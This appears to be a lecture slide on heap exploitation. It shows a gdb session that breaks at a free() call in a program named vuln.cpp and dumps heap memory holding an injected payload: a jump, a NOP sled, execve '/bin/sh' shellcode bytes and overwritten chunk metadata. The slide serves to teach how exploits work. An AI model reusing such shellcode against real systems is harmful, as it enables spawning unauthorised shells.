

# Inspecting the Heap
(gdb) c
Breakpoint 2, RecvMsg(sk=0) at vuln.cpp:28
28 			 free(msg);
(gdb) n
(gdb) x/32xg 0x40c040
0x40c040: 0x9090909090901eeb 0x9090909090909090
0x40c050: 0x00007fffffffe790 0x9090909090909090
0x40c060: 0x9090909090909090 0x9090909090909090
[...]
0x40c0c0: 0x9090909090909090 0x9090909090909090
0x40c0d0: 0x78ec834890909090 0x00002e0d88c93148
0x40c0e0: 0x000000203d8d4800 0x4c894810247c8948
0x40c0f0: 0x4808244c89481824 0x24548d481024748d
0x40c100: 0x050f3bb0c8894808 0x0168732f6e69622f
0x40c110: 0x0000000000000001 0x0000000000000041
0x40c120: 0x00007fffffffe790 0x000000000040c040
0x40c130: 0x4141414141414141 0x4141414141414141